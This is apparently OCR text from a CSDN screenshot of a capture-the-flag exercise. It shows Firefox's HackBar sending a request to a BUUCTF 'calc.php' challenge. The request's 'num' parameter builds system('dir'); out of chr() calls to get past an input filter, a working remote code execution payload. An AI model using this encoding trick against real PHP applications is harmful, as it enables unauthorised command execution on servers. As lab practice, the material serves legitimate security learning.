 查看器 HackBar 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node4.buuoj.cn:29995/calc.php?
num=chr(115),chr(121),chr(115),chr(116),chr(101),chr(109),chr(40),chr(39),chr(100),c
hr(105),chr(114),chr(39),chr(41),chr(59)
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
CSDN @F。N 嘿嘿